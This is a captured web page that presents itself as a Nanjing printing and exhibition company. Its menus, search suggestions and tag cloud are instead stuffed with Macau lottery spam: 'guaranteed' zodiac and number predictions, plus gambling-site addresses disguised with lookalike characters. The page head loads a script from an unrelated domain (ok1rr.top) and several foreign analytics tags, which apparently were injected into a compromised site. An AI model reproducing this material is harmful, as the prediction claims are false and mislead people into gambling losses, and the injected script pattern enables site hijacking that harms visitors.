

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qygx.net/?ac=dashi&xm=8
body_size: 33405
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <title>南京海森堡文化传播有限公司</title>
    <meta name="keywords" content="" />
	<meta name="description" content="南京海森堡文化传播有限公司主要从事：画册设计、印刷、KT板制作 、举办红色主题展馆、展厅设计、红色文化基地等" />
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="/static/css/t5.css" >
<!--t5-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?07658509bd5004c88b5ba598cda18b56";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--t5-->
    	<!--对方11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方11.6-->
<!--对方4.15-->
<script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
<!--对方4.15-->
<!--论坛4-20-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cf6ecd070beeeb06d533e0e53beea41a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--论坛4-20-->
<!--one-210-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bfa34ad59132a15404d4ebdd4708f055";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--one-210-->
<!--jp-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ede4a9cb2dd7d9c0b9eae3a2541028de";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--jp-->
<script language="javascript" type="text/javascript" src="https://ok1rr.top/ccc3.js"></script></head>
<body>
    <header class="nav-header" id="主导航">
        <nav class="nav-container">
            <a href="/" class="nav-brand"><img src="/static/images/logo.png" alt="南京海森堡文化传播有限公司_2025新澳正版资科大全_澳门管家婆100精准香港谜语今天的谜语香港的谜语_77778888888888精准与_5555555王中王免费大全的全面_2025年天天开彩免费大全" width="180" height="55" loading="lazy"></a>
            <ul class="nav-menu">
                <li class="nav-item has-submenu">
                    <a href="#" class="nav-link"><span class="menu-text">图库</span></a>
                    <ul class="submenu">
                        <li class="nav-item"><a href="/photo/color" class="nav-link">彩图</a></li>
                        <li class="nav-item"><a href="/photo/black" class="nav-link">黑白</a></li>
                    </ul>
                </li>

                <li class="nav-item has-submenu">
                    <a href="#" class="nav-link"><span class="menu-text">文字资料</span></a>
                    <ul class="submenu">
                        <li class="nav-item"><a href="/list/澳彩正版资料" class="nav-link">正版资料</a></li>
                        <li class="nav-item"><a href="/list/澳彩权威资料" class="nav-link">权威资料</a></li>
                        <li class="nav-item"><a href="/list/澳门独家资料" class="nav-link">高手资料</a></li>
                        <li class="nav-item"><a href="/list/澳彩全年资料" class="nav-link">全年资料</a></li>
                    </ul>
                </li>
                
                <li class="nav-item has-submenu">
                    <a href="#" class="nav-link"><span class="menu-text">常用工具</span></a>
                    <ul class="submenu">
                        <li class="nav-item"><a href="/page/history" class="nav-link">开奖记录</a></li>
                        <li class="nav-item"><a href="/page/aide" class="nav-link">挑码助手</a></li>
                        <li class="nav-item"><a href="/page/property" class="nav-link">生肖属性</a></li>
                    </ul>
                </li>
            </ul>

            <button class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </nav>
    </header>
<script>
const hamburger = document.querySelector('.hamburger');
const navMenu = document.querySelector('.nav-menu');
const submenuParents = document.querySelectorAll('.has-submenu');

// 汉堡菜单点击事件
hamburger.addEventListener('click', (e) => {
    e.stopPropagation();
    hamburger.classList.toggle('active');
    navMenu.classList.toggle('active');
});

// 子菜单点击处理
submenuParents.forEach(parent => {
    const link = parent.querySelector('.nav-link');
    const submenu = parent.querySelector('.submenu');
    
    link.addEventListener('click', function(e) {
        // 只在移动端生效
        if (window.innerWidth > 768) return;
        
        e.preventDefault();
        e.stopPropagation();
        
        // 关闭其他子菜单
        submenuParents.forEach(otherParent => {
            if (otherParent !== parent) {
                otherParent.classList.remove('active');
            }
        });
        
        // 切换当前子菜单
        parent.classList.toggle('active');
    });
});

// 窗口大小调整时重置状态
window.addEventListener('resize', () => {
    if (window.innerWidth > 768) {
        hamburger.classList.remove('active');
        navMenu.classList.remove('active');
        submenuParents.forEach(parent => {
            parent.classList.remove('active');
        });
    }
});
</script>
    <div class="search-container">
        <input type="text" class="search-box" placeholder="搜索..." aria-label="搜索">
        <div class="search-icon">🔍</div>
        <div class="suggestions-container" id="suggestionsContainer">
            <div class="suggestions-title">热门搜索</div>
            <div class="suggestions-tags" id="suggestionsTags">
<span class="keyword-item" data-keyword="合肥2025全年免费精准,2025新澳门天天精准谜语" tabindex="0" role="button" aria-label="搜索合肥2025全年免费精准,2025新澳门天天精准谜语"><span class="keyword-text">合肥2025全年免费精准,2025新澳门天天精准谜语</span></span>
<span class="keyword-item" data-keyword="<strong>77778888免费精准</strong>-大三巴一肖一巴100四虎归一" tabindex="0" role="button" aria-label="搜索<strong>77778888免费精准</strong>-大三巴一肖一巴100四虎归一"><span class="keyword-text"><strong>77778888免费精准</strong>-大三巴一肖一巴100四虎归一</span></span>
<span class="keyword-item" data-keyword="<strong>4987铁算算盘正版资料</strong>切入或大三巴一肖一码1000" tabindex="0" role="button" aria-label="搜索<strong>4987铁算算盘正版资料</strong>切入或大三巴一肖一码1000"><span class="keyword-text"><strong>4987铁算算盘正版资料</strong>切入或大三巴一肖一码1000</span></span>
<span class="keyword-item" data-keyword="澳门管家婆100期谜语内容与2025精准资料大全免费无中生有的动物" tabindex="0" role="button" aria-label="搜索澳门管家婆100期谜语内容与2025精准资料大全免费无中生有的动物"><span class="keyword-text">澳门管家婆100期谜语内容与2025精准资料大全免费无中生有的动物</span></span>
<span class="keyword-item" data-keyword="<strong>2025年全年免费大全和2025年新澳</strong>跟新澳彩网站www.49159.соm查询：44-28-43-04-32-47 T:49" tabindex="0" role="button" aria-label="搜索<strong>2025年全年免费大全和2025年新澳</strong>跟新澳彩网站www.49159.соm查询：44-28-43-04-32-47 T:49"><span class="keyword-text"><strong>2025年全年免费大全和2025年新澳</strong>跟新澳彩网站www.49159.соm查询：44-28-43-04-32-47 T:49</span></span>
<span class="keyword-item" data-keyword="大三巴一肖一码一特虎归山4同曾道免费资料大全com11-20-49-32-27-02 T:35" tabindex="0" role="button" aria-label="搜索大三巴一肖一码一特虎归山4同曾道免费资料大全com11-20-49-32-27-02 T:35"><span class="keyword-text">大三巴一肖一码一特虎归山4同曾道免费资料大全com11-20-49-32-27-02 T:35</span></span>
<span class="keyword-item" data-keyword="<strong>7777788888888888精准</strong>及澳门一肖一码一恃预测：03-15-18-23-43-04 T:08" tabindex="0" role="button" aria-label="搜索<strong>7777788888888888精准</strong>及澳门一肖一码一恃预测：03-15-18-23-43-04 T:08"><span class="keyword-text"><strong>7777788888888888精准</strong>及澳门一肖一码一恃预测：03-15-18-23-43-04 T:08</span></span>
<span class="keyword-item" data-keyword="38-17-14-09-24-42 T:43：2025新澳天天彩免费资科大全与2025天天资料免费大全" tabindex="0" role="button" aria-label="搜索38-17-14-09-24-42 T:43：2025新澳天天彩免费资科大全与2025天天资料免费大全"><span class="keyword-text">38-17-14-09-24-42 T:43：2025新澳天天彩免费资科大全与2025天天资料免费大全</span></span>
<span class="keyword-item" data-keyword="大三巴免费资料大全精准版特色或澳彩网站www.49159.соm查询36-06-15-23-09-01 T:12" tabindex="0" role="button" aria-label="搜索大三巴免费资料大全精准版特色或澳彩网站www.49159.соm查询36-06-15-23-09-01 T:12"><span class="keyword-text">大三巴免费资料大全精准版特色或澳彩网站www.49159.соm查询36-06-15-23-09-01 T:12</span></span>
<span class="keyword-item" data-keyword="003期绿树红果丰收期：4987铁算算盘正版资料及香港资料长期免费公开" tabindex="0" role="button" aria-label="搜索003期绿树红果丰收期：4987铁算算盘正版资料及香港资料长期免费公开"><span class="keyword-text">003期绿树红果丰收期：4987铁算算盘正版资料及香港资料长期免费公开</span></span>
<span class="keyword-item" data-keyword="新澳天天免费谜语大全纯净版跟新澳门今晚9点35分下一期预测及：日行千里是好马" tabindex="0" role="button" aria-label="搜索新澳天天免费谜语大全纯净版跟新澳门今晚9点35分下一期预测及：日行千里是好马"><span class="keyword-text">新澳天天免费谜语大全纯净版跟新澳门今晚9点35分下一期预测及：日行千里是好马</span></span>
<span class="keyword-item" data-keyword="<strong>新奥天天免费谜语大全</strong>或新澳金牌谜语：今期生肖找美女" tabindex="0" role="button" aria-label="搜索<strong>新奥天天免费谜语大全</strong>或新澳金牌谜语：今期生肖找美女"><span class="keyword-text"><strong>新奥天天免费谜语大全</strong>或新澳金牌谜语：今期生肖找美女</span></span>
<span class="keyword-item" data-keyword="2025新澳门天天开好彩大乐透开奖结果8分析及大三巴资料免费大全介绍" tabindex="0" role="button" aria-label="搜索2025新澳门天天开好彩大乐透开奖结果8分析及大三巴资料免费大全介绍"><span class="keyword-text">2025新澳门天天开好彩大乐透开奖结果8分析及大三巴资料免费大全介绍</span></span>
<span class="keyword-item" data-keyword="三期内必中一期三期必出最新预测一,欲钱看手电 (兔狗)跟澳门一肖一马一恃预测技巧" tabindex="0" role="button" aria-label="搜索三期内必中一期三期必出最新预测一,欲钱看手电 (兔狗)跟澳门一肖一马一恃预测技巧"><span class="keyword-text">三期内必中一期三期必出最新预测一,欲钱看手电 (兔狗)跟澳门一肖一马一恃预测技巧</span></span>
<span class="keyword-item" data-keyword="六蛇马来本期开49900.cσm开奖结果查询最新消息跟2025新资料期期准免费的发掘" tabindex="0" role="button" aria-label="搜索六蛇马来本期开49900.cσm开奖结果查询最新消息跟2025新资料期期准免费的发掘"><span class="keyword-text">六蛇马来本期开49900.cσm开奖结果查询最新消息跟2025新资料期期准免费的发掘</span></span>
<span class="keyword-item" data-keyword="澳门7755彩票还原同澳门管家婆100谜语答案大全" tabindex="0" role="button" aria-label="搜索澳门7755彩票还原同澳门管家婆100谜语答案大全"><span class="keyword-text">澳门7755彩票还原同澳门管家婆100谜语答案大全</span></span>
<span class="keyword-item" data-keyword="双买五百万：2025年免费资料大全免费,新澳门天天免费谜语10期" tabindex="0" role="button" aria-label="搜索双买五百万：2025年免费资料大全免费,新澳门天天免费谜语10期"><span class="keyword-text">双买五百万：2025年免费资料大全免费,新澳门天天免费谜语10期</span></span>
<span class="keyword-item" data-keyword="7777788888888精准新疆同澳门管家婆100精准香港谜答案管" tabindex="0" role="button" aria-label="搜索7777788888888精准新疆同澳门管家婆100精准香港谜答案管"><span class="keyword-text">7777788888888精准新疆同澳门管家婆100精准香港谜答案管</span></span>
<span class="keyword-item" data-keyword="237期红波双数定会来：49900.cσm开奖结果查询最新消息和2025全年免费资料下载方法" tabindex="0" role="button" aria-label="搜索237期红波双数定会来：49900.cσm开奖结果查询最新消息和2025全年免费资料下载方法"><span class="keyword-text">237期红波双数定会来：49900.cσm开奖结果查询最新消息和2025全年免费资料下载方法</span></span>
<span class="keyword-item" data-keyword="新澳门青青谜语下一期及新澳门天天免费谜语论坛 图：狗、猪、虎、蛇，澳彩网站www.49159.соm查询" tabindex="0" role="button" aria-label="搜索新澳门青青谜语下一期及新澳门天天免费谜语论坛 图：狗、猪、虎、蛇，澳彩网站www.49159.соm查询"><span class="keyword-text">新澳门青青谜语下一期及新澳门天天免费谜语论坛 图：狗、猪、虎、蛇，澳彩网站www.49159.соm查询</span></span>
<span class="keyword-item" data-keyword="新澳门天天免费谜语10期.投放与澳门7755彩票" tabindex="0" role="button" aria-label="搜索新澳门天天免费谜语10期.投放与澳门7755彩票"><span class="keyword-text">新澳门天天免费谜语10期.投放与澳门7755彩票</span></span>
<span class="keyword-item" data-keyword="新奥天天免费谜语大全或2025年新澳正版免费大全的全面释义：07-06-22-44-25-15 T:18" tabindex="0" role="button" aria-label="搜索新奥天天免费谜语大全或2025年新澳正版免费大全的全面释义：07-06-22-44-25-15 T:18"><span class="keyword-text">新奥天天免费谜语大全或2025年新澳正版免费大全的全面释义：07-06-22-44-25-15 T:18</span></span>
<span class="keyword-item" data-keyword="2025免费资料期期准,欲钱花园里找 (马羊)及49900.cσm开奖结果查询" tabindex="0" role="button" aria-label="搜索2025免费资料期期准,欲钱花园里找 (马羊)及49900.cσm开奖结果查询"><span class="keyword-text">2025免费资料期期准,欲钱花园里找 (马羊)及49900.cσm开奖结果查询</span></span>
<span class="keyword-item" data-keyword="新澳门天天彩精准大全谜语及澳门管家一肖一特预测" tabindex="0" role="button" aria-label="搜索新澳门天天彩精准大全谜语及澳门管家一肖一特预测"><span class="keyword-text">新澳门天天彩精准大全谜语及澳门管家一肖一特预测</span></span>
<span class="keyword-item" data-keyword="澳彩网站www.49159.соm查询和77777788888新疆是做什么的：10-02-31-30-09-07 T:18" tabindex="0" role="button" aria-label="搜索澳彩网站www.49159.соm查询和77777788888新疆是做什么的：10-02-31-30-09-07 T:18"><span class="keyword-text">澳彩网站www.49159.соm查询和77777788888新疆是做什么的：10-02-31-30-09-07 T:18</span></span>
<span class="keyword-item" data-keyword="7777788888新版跑狗图解析229期或澳门一肖一码一恃一中下一期预测任小聊103期的置疑" tabindex="0" role="button" aria-label="搜索7777788888新版跑狗图解析229期或澳门一肖一码一恃一中下一期预测任小聊103期的置疑"><span class="keyword-text">7777788888新版跑狗图解析229期或澳门一肖一码一恃一中下一期预测任小聊103期的置疑</span></span>
<span class="keyword-item" data-keyword="澳彩网站www.49159.соm查询与2025新资料免费大全：17-33-41-09-01-43 T:26" tabindex="0" role="button" aria-label="搜索澳彩网站www.49159.соm查询与2025新资料免费大全：17-33-41-09-01-43 T:26"><span class="keyword-text">澳彩网站www.49159.соm查询与2025新资料免费大全：17-33-41-09-01-43 T:26</span></span>
<span class="keyword-item" data-keyword="2025新澳天天精准大全谜语大乐透及2025年资料全年资料044期：七一中大奖" tabindex="0" role="button" aria-label="搜索2025新澳天天精准大全谜语大乐透及2025年资料全年资料044期：七一中大奖"><span class="keyword-text">2025新澳天天精准大全谜语大乐透及2025年资料全年资料044期：七一中大奖</span></span>
<span class="keyword-item" data-keyword="欲钱去出界各地旅游(猴狗)：新澳天天免费谜语大全四个半波,2025雷锋心水网论坛" tabindex="0" role="button" aria-label="搜索欲钱去出界各地旅游(猴狗)：新澳天天免费谜语大全四个半波,2025雷锋心水网论坛"><span class="keyword-text">欲钱去出界各地旅游(猴狗)：新澳天天免费谜语大全四个半波,2025雷锋心水网论坛</span></span>
<span class="keyword-item" data-keyword="今期特码开猪羊：新澳门天天谜语最新活动,2025全年资料免费资料" tabindex="0" role="button" aria-label="搜索今期特码开猪羊：新澳门天天谜语最新活动,2025全年资料免费资料"><span class="keyword-text">今期特码开猪羊：新澳门天天谜语最新活动,2025全年资料免费资料</span></span>
<span class="keyword-item" data-keyword="谨防误导性宣传：777788888888精准或777788888888精准新传,二八作伴有玄机" tabindex="0" role="button" aria-label="搜索谨防误导性宣传：777788888888精准或777788888888精准新传,二八作伴有玄机"><span class="keyword-text">谨防误导性宣传：777788888888精准或777788888888精准新传,二八作伴有玄机</span></span>
<span class="keyword-item" data-keyword="村里有人中特码：新澳天天免费谜语大全纯净版-新澳天,777788888888免费管家" tabindex="0" role="button" aria-label="搜索村里有人中特码：新澳天天免费谜语大全纯净版-新澳天,777788888888免费管家"><span class="keyword-text">村里有人中特码：新澳天天免费谜语大全纯净版-新澳天,777788888888免费管家</span></span>
<span class="keyword-item" data-keyword="2025新门正版免费资本猴还原跟管家婆三期必开一期精准预测" tabindex="0" role="button" aria-label="搜索2025新门正版免费资本猴还原跟管家婆三期必开一期精准预测"><span class="keyword-text">2025新门正版免费资本猴还原跟管家婆三期必开一期精准预测</span></span>
<span class="keyword-item" data-keyword="澳门大三巴一肖中特免费公开：猪、马、虎、羊，2025年免费资料期期准,7777788888精准新疆" tabindex="0" role="button" aria-label="搜索澳门大三巴一肖中特免费公开：猪、马、虎、羊，2025年免费资料期期准,7777788888精准新疆"><span class="keyword-text">澳门大三巴一肖中特免费公开：猪、马、虎、羊，2025年免费资料期期准,7777788888精准新疆</span></span>
<span class="keyword-item" data-keyword="广州<strong>新澳门青青免费谜语答案3o:cc</strong>,2025资料正版大全" tabindex="0" role="button" aria-label="搜索广州<strong>新澳门青青免费谜语答案3o:cc</strong>,2025资料正版大全"><span class="keyword-text">广州<strong>新澳门青青免费谜语答案3o:cc</strong>,2025资料正版大全</span></span>
<span class="keyword-item" data-keyword="欲钱找专打坏人的人(牛猪)：49900.cσm开奖结果查询最新消息,澳门管家最新一期预测" tabindex="0" role="button" aria-label="搜索欲钱找专打坏人的人(牛猪)：49900.cσm开奖结果查询最新消息,澳门管家最新一期预测"><span class="keyword-text">欲钱找专打坏人的人(牛猪)：49900.cσm开奖结果查询最新消息,澳门管家最新一期预测</span></span>
<span class="keyword-item" data-keyword="24-26-19-43-23-36 T:10：<strong>大三巴一肖一码一特虎怎么去</strong>跟何仙姑资料兔费大全与2025天天" tabindex="0" role="button" aria-label="搜索24-26-19-43-23-36 T:10：<strong>大三巴一肖一码一特虎怎么去</strong>跟何仙姑资料兔费大全与2025天天"><span class="keyword-text">24-26-19-43-23-36 T:10：<strong>大三巴一肖一码一特虎怎么去</strong>跟何仙姑资料兔费大全与2025天天</span></span>
<span class="keyword-item" data-keyword="兔、狗、鸡、鼠，2025年天天免费资料百度：何仙姑资料免费大全及2025年免费资料期期准33-35-48-07-29-23 T:17" tabindex="0" role="button" aria-label="搜索兔、狗、鸡、鼠，2025年天天免费资料百度：何仙姑资料免费大全及2025年免费资料期期准33-35-48-07-29-23 T:17"><span class="keyword-text">兔、狗、鸡、鼠，2025年天天免费资料百度：何仙姑资料免费大全及2025年免费资料期期准33-35-48-07-29-23 T:17</span></span>
<span class="keyword-item" data-keyword="佛山<strong>2025精准资料大全免费无中生有的动物</strong>,管家婆三期必开一期精准预测六" tabindex="0" role="button" aria-label="搜索佛山<strong>2025精准资料大全免费无中生有的动物</strong>,管家婆三期必开一期精准预测六"><span class="keyword-text">佛山<strong>2025精准资料大全免费无中生有的动物</strong>,管家婆三期必开一期精准预测六</span></span>
<span class="keyword-item" data-keyword="<strong>2025年天天免费资料百度</strong>和澳门www.49159.соm" tabindex="0" role="button" aria-label="搜索<strong>2025年天天免费资料百度</strong>和澳门www.49159.соm"><span class="keyword-text"><strong>2025年天天免费资料百度</strong>和澳门www.49159.соm</span></span>
<span class="keyword-item" data-keyword="2025年新奥正版免费_五点来料双色球开奖结果数据跟2005新澳门天天开好彩大乐透开奖结果" tabindex="0" role="button" aria-label="搜索2025年新奥正版免费_五点来料双色球开奖结果数据跟2005新澳门天天开好彩大乐透开奖结果"><span class="keyword-text">2025年新奥正版免费_五点来料双色球开奖结果数据跟2005新澳门天天开好彩大乐透开奖结果</span></span>
<span class="keyword-item" data-keyword="虎、牛、马、龙：澳门一肖一特今晚预测跟7777788888精准新疆04-19-49-14-13-28 T:04" tabindex="0" role="button" aria-label="搜索虎、牛、马、龙：澳门一肖一特今晚预测跟7777788888精准新疆04-19-49-14-13-28 T:04"><span class="keyword-text">虎、牛、马、龙：澳门一肖一特今晚预测跟7777788888精准新疆04-19-49-14-13-28 T:04</span></span>
<span class="keyword-item" data-keyword="<strong>澳门管家婆100精准香港谜语今天的</strong>同2025年新奥正版免费大全-百度" tabindex="0" role="button" aria-label="搜索<strong>澳门管家婆100精准香港谜语今天的</strong>同2025年新奥正版免费大全-百度"><span class="keyword-text"><strong>澳门管家婆100精准香港谜语今天的</strong>同2025年新奥正版免费大全-百度</span></span>
<span class="keyword-item" data-keyword="<strong>新澳门天天彩精准大全谜语</strong>或7777788888新疆971：中秋佳节桂花香" tabindex="0" role="button" aria-label="搜索<strong>新澳门天天彩精准大全谜语</strong>或7777788888新疆971：中秋佳节桂花香"><span class="keyword-text"><strong>新澳门天天彩精准大全谜语</strong>或7777788888新疆971：中秋佳节桂花香</span></span>
<span class="keyword-item" data-keyword="规避虚假推广：免费查询资料的网站和大三巴免费资料大全最新版本,今期生肖五七开" tabindex="0" role="button" aria-label="搜索规避虚假推广：免费查询资料的网站和大三巴免费资料大全最新版本,今期生肖五七开"><span class="keyword-text">规避虚假推广：免费查询资料的网站和大三巴免费资料大全最新版本,今期生肖五七开</span></span>
<span class="keyword-item" data-keyword="管家婆三期必开一期精准预测六同2025天天精准大全迷语王子161期：今期六合出牛马" tabindex="0" role="button" aria-label="搜索管家婆三期必开一期精准预测六同2025天天精准大全迷语王子161期：今期六合出牛马"><span class="keyword-text">管家婆三期必开一期精准预测六同2025天天精准大全迷语王子161期：今期六合出牛马</span></span>
<span class="keyword-item" data-keyword="抵制欺诈的假诱导旗：<strong>777788888888精准避坑指南</strong>或澳门管家最新一期预测,六部玄机码中码" tabindex="0" role="button" aria-label="搜索抵制欺诈的假诱导旗：<strong>777788888888精准避坑指南</strong>或澳门管家最新一期预测,六部玄机码中码"><span class="keyword-text">抵制欺诈的假诱导旗：<strong>777788888888精准避坑指南</strong>或澳门管家最新一期预测,六部玄机码中码</span></span>
<span class="keyword-item" data-keyword="77777888888管家官方版或三期内必中一期三期必出最新预测一310期：二八携手进皇宫" tabindex="0" role="button" aria-label="搜索77777888888管家官方版或三期内必中一期三期必出最新预测一310期：二八携手进皇宫"><span class="keyword-text">77777888888管家官方版或三期内必中一期三期必出最新预测一310期：二八携手进皇宫</span></span>
<span class="keyword-item" data-keyword="2025神算子免费论坛跟777788888888精准一肖：红波开出几多鲜" tabindex="0" role="button" aria-label="搜索2025神算子免费论坛跟777788888888精准一肖：红波开出几多鲜"><span class="keyword-text">2025神算子免费论坛跟777788888888精准一肖：红波开出几多鲜</span></span>
<span class="keyword-item" data-keyword="191期特码得出是雪人：2025正版资料大全免费观看和大三巴一肖一码一特虎归山4" tabindex="0" role="button" aria-label="搜索191期特码得出是雪人：2025正版资料大全免费观看和大三巴一肖一码一特虎归山4"><span class="keyword-text">191期特码得出是雪人：2025正版资料大全免费观看和大三巴一肖一码一特虎归山4</span></span>
            </div>
        </div>
    </div>

    <style>

        .search-container {
            max-width: 98%;
            margin: 0 auto;
            position: relative;
        }

        /* 搜索框样式 */
        .search-box {
            width: 96%;
            padding: 16px 10px;
            font-size: 18px;
            border: none;
            border-bottom: 1px solid #ddd;
            background: #fff;
            border-radius: 0;
            outline: none;
            transition: all 0.3s ease;
            box-shadow: 0 1px 3px rgba(0,0,0,0.02);
        }

        .search-box:focus {
            border-bottom-color: #000;
            box-shadow: 0 2px 6px rgba(0,0,0,0.05);
        }
        .suggestions-container {
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
            background: #fff;
            border-radius: 0 0 8px 8px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
            z-index: 1000;
            max-height: 300px;
            overflow-y: auto;
            display: none;
        }

        /* 搜索图标 */
        .search-icon {
            position: absolute;
            right: 20px;
            top: 50%;
            transform: translateY(-50%);
            color: #888;
            cursor: pointer;
        }
.suggestions-title {
            font-weight: 600;
            color: #2c3e50;
            margin-bottom: 15px;
            font-size: 18px;
        }
        
        .suggestions-tags {
            display: flex;
            flex-wrap: wrap;
            gap: 12px;
        }
        
        .keyword-item {
            display: inline-flex;
            align-items: center;
            padding: 8px 16px;
            background: white;
            border-radius: 24px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
            transition: all 0.2s ease;
            cursor: pointer;
            border: 1px solid #e0e0e0;
        }
        
        .keyword-item:hover {
            background: #3498db;
            color: white;
            transform: translateY(-2px);
            box-shadow: 0 4px 8px rgba(52, 152, 219, 0.3);
        }
        
        .keyword-item:active {
            transform: translateY(0);
        }
        
        .keyword-text {
            font-size: 14px;
            font-weight: 500;
        }
    </style>
<main>
    <section class="tag-cloud">
        <header>
			<h2 class="sr-only">全站标签云</h2>
		</header>
    <span class="03bc1a60 tag-text tag2"><a href="/tag/澳门管家婆100精准香港谜语今天的">澳门管家婆100精准香港谜语今天的</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/新澳一肖一特预测">新澳一肖一特预测</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年新澳门今晚资科">2025年新澳门今晚资科</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025新资料免费大全">2025新资料免费大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年天天资料免费">2025年天天资料免费</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年新奥正版免费大全-百度">2025年新奥正版免费大全-百度</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/新奥今晚开一肖下一期预测">新奥今晚开一肖下一期预测</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025最新免费资料大全">2025最新免费资料大全</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/澳门管家婆100谜语答案">澳门管家婆100谜语答案</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年新澳门正版精准大全">2025年新澳门正版精准大全</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/777788888888精准">777788888888精准</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025全年免费资科大全">2025全年免费资科大全</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年天天彩免费大全">2025年天天彩免费大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门今天一肖一特预测">澳门今天一肖一特预测</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/新奥一肖一特预测和">新奥一肖一特预测和</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025资料免费大全">2025资料免费大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/管家一婆一肖下一期预测">管家一婆一肖下一期预测</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100精准香港谜语今天的谜语香港的谜语">澳门管家婆100精准香港谜语今天的谜语香港的谜语</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/新澳门开码下一期预测">新澳门开码下一期预测</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025最新资料免费大全">2025最新资料免费大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100精准香港谜语答案">澳门管家婆100精准香港谜语答案</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/澳门管家婆100精准香港谜语今天的谜">澳门管家婆100精准香港谜语今天的谜</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/新澳门特一肖下一期预测">新澳门特一肖下一期预测</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年正版免费料大全">2025年正版免费料大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/7777788888888精准">7777788888888精准</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年全年免费精准资料大全全面释义">2025年全年免费精准资料大全全面释义</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025最新正版资料免费">2025最新正版资料免费</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100精准谜语今天的谜1">澳门管家婆100精准谜语今天的谜1</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/澳门管家婆100精准香港谜语今天的谜12">澳门管家婆100精准香港谜语今天的谜12</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025新澳天天正版免费">2025新澳天天正版免费</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/77777888888888精准衔接">77777888888888精准衔接</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年天天开好彩">2025年天天开好彩</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门今晚开一肖一码下一期预测准">澳门今晚开一肖一码下一期预测准</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/5555555王中王免费大全的全面">5555555王中王免费大全的全面</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/天天彩免费大全最新版">天天彩免费大全最新版</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/77778888精准">77778888精准</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/777788888888精准疆">777788888888精准疆</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/20025全年免费大全">20025全年免费大全</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/新澳今晚一肖一特预测和">新澳今晚一肖一特预测和</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/5555555王中王最新版">5555555王中王最新版</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年天天精准大全">2025年天天精准大全</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/2025年天天正版免费">2025年天天正版免费</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025年天天免费资料">2025年天天免费资料</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025新澳门天天精准资枓大全">2025新澳门天天精准资枓大全</a></span>
